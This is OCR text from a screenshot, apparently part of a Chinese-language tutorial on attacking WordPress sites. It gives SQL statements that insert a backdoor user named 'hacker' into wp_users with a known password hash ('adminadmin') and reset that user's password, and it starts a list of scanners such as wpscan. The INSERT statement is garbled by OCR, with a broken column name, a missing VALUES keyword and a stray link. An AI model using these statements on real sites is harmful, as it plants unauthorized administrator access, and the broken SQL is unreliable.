
新增帳號SQL語法如下，hash密碼為adminadmin
INSERT INTO wp_users (ID, user_login, user_pass,
user_nicename, user_email, user_url, user_registered,
user_activation_key, user_status, `display_``)
(2, 'hacker', '$P$B7ak3qT3j.2y3UPGato2rbatl58FIF/',
'admin', 'demo@xp.cn', '[http://www.wptest.com]
(http://www.wptest. com/)', '2020-09-10 08:06:44', '', 0,
'admin');
修改密碼SQL語法如下，Hash密碼為adminadmin
UPDATE wp_users SET
user_pass="$P$B7ak3qT3j.2y3UPGato2rbatl58FIF/" WHERE ID =
2;
工具掃描
常見掃描工具有以下3個
wpscan
WordPresscan